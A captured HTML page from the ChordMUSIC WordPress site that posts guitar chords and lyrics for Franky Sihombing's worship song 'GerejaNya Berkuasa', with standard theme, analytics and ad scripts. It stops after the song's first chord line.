

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics/
body_size: 16020
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>GerejaNya Berkuasa by Franky Sihombing  &#8211; Chord and Lyrics &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/7083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics/" />
<link rel='shortlink' href='https://chordmusic.info/?p=7083' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fgerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="GerejaNya Berkuasa by Franky Sihombing - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : GerejaNya Berkuasa Singer : Franky Sihomb">
<meta property="og:title" content="GerejaNya Berkuasa by Franky Sihombing  &#8211; Chord and Lyrics &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2022/02/GrejaNya-berkuasa.png">
<meta property="og:image:width" content="301">
<meta property="og:image:height" content="185">
<meta property="og:description" content="GerejaNya Berkuasa by Franky Sihombing - Chord and Lyrics Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : GerejaNya Berkuasa Singer : Franky Sihomb">
<meta property="og:url" content="https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2022-02-22T05:15:52+00:00">
<meta property="article:modified_time" content="2022-02-22T05:15:52+00:00">
<meta property="og:updated_time" content="2022-02-22T05:15:52+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="GerejaNya Berkuasa - Chord and Lyrics">
<meta property="article:tag" content="GerejaNya Berkuasa by Franky Sihombing - Chord and Lyrics">
<meta property="article:author" content="chord info">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2022/02/GrejaNya-berkuasa.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-7083 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 18, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-7083" class="boldwp-post-singular boldwp-box post-7083 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-chord-guitar category-lyrics category-worship tag-gerejanya-berkuasa-chord-and-lyrics tag-gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics wpcat-4-id wpcat-1637-id wpcat-5-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/" rel="category tag">CHORD GITAR</a>, <a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics/" rel="bookmark">GerejaNya Berkuasa by Franky Sihombing  &#8211; Chord and Lyrics</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/admin/">chord info</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Februari 22, 2022</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-7083" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-7083" title="1629 Views">1629</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
                                                                                                                        <a href="https://chordmusic.info/gerejanya-berkuasa-by-franky-sihombing-chord-and-lyrics/" title="Permanent Link to GerejaNya Berkuasa by Franky Sihombing  &#8211; Chord and Lyrics" class="boldwp-post-thumbnail-single-link"><img width="301" height="185" src="https://chordmusic.info/wp-content/uploads/2022/02/GrejaNya-berkuasa.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="GrejaNya berkuasa" loading="lazy" title="GerejaNya Berkuasa by Franky Sihombing  &#8211; Chord and Lyrics" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=7083" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h3><strong>GerejaNya Berkuasa by Franky Sihombing  &#8211; Chord and Lyrics</strong></h3>
<p>Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah<br />
Title Song : GerejaNya Berkuasa<br />
Singer : Franky Sihombing<br />
Key : F</p>
<pre data-key="F">

F                Bb      F
Bersukacitalah senantiasa
